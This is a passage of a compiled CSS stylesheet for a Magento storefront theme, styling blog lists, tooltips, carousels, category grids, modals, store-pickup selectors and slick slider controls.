  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
